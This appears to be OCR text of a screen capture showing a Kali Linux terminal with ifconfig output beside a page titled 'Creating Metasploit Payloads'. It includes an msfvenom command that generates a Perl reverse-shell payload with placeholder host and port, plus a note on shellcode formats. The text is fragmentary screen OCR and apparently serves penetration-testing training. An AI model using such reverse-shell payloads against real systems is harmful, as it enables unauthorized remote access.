 Applications Places Terminal Thu 22:14 1
Creating Metasploit Payloads - Mozilla Firefox
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 794147 bytes 120674613 (115.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 372 bytes 21900 (21.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 372 bytes 21900 (21.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.0.8 netmask 255.255.0.0 destination 10.10.0.8
inet6 fe80::e9bc:18c3:cfe6:de3d prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100
(UNSPEC)
RX packets 2673 bytes 555790 (542.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3920 bytes 690813 (674.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
Perl
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl
Shellcode
For all shellcode see ‘msfvenom –help-formats’ for information as to valid parameters. Msfvenom will output code that is able to be cut and pasted in this language for your
exploits.